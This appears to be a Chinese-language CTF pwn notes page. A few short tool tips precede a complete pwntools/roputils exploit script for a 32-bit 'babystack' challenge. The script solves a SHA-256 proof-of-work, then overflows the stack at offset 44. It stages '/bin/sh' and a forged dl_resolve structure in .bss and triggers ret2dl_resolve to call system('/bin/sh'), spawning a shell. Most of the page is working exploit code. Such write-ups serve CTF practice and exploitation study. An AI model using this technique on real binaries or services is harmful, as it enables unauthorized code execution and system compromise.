cyclic_find数据截止到
envp environ libc中查看栈
context.log_level = ‘debug’
ROPgadget –binary kidding –ropchain 生成rop链
1 | from pwn import * |
1 | # shellcode |
rtd1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60#!/usr/bin/python
#coding:utf-8
import sys
sys.path.append('./roputils')
import roputils
from pwn import *
from hashlib import sha256
fpath = './babystack'
offset = 44
readplt = 0x08048300
bss = 0x0804a020
vulFunc = 0x0804843B
#p = process(fpath)
#p = remote('202.120.7.202', 6666)
p = remote('127.0.0.1', 6666)
context.log_level = 'debug'
def getsol(chal):
for a in range(33,125):
for b in range (33, 125):
for c in range (33, 125):
for d in range(33,125):
sol = str(chr(a)) + str(chr(b)) + str(chr(c)) + str(chr(d))
if sha256(chal + sol).digest().startswith('\0\0\0'):
print('sha256 success! sol = ' + sol)
return sol
rop = roputils.ROP(fpath)
addr_bss = rop.section('.bss')
chal = p.recvline()
chal = chal.strip('\n')
print 'chal = %r' %(chal)
sol = getsol(chal)
p.send(sol)
# step1 : write shStr & resolve struct to bss
# read指向bss,让下文写入binShStr和构造的fake dl_resolve结构,获得system解析链
# buf1 = rop.retfill(offset)
buf1 = 'A' * offset #44
buf1 += p32(readplt) + p32(vulFunc) + p32(0) + p32(addr_bss) + p32(100)
p.send(buf1)
buf2 = '/bin/sh\0'
buf2 += rop.fill(20, buf2)
buf2 += rop.dl_resolve_data(addr_bss+20, 'system')
buf2 += rop.fill(100, buf2)
p.send(buf2)
# dl_resolve解析链构造完成后的调用也可用它自带的,亦或者自己计算reloc_offset自己调用plt0传入也行。
# step3 : use dl_resolve_call get system & system('/bin/sh')
# 利用roputils自带的调用生成rop
buf3 = 'A' * offset + rop.dl_resolve_call(addr_bss+20, addr_bss)# + 'a'*30
p.sendline(buf3)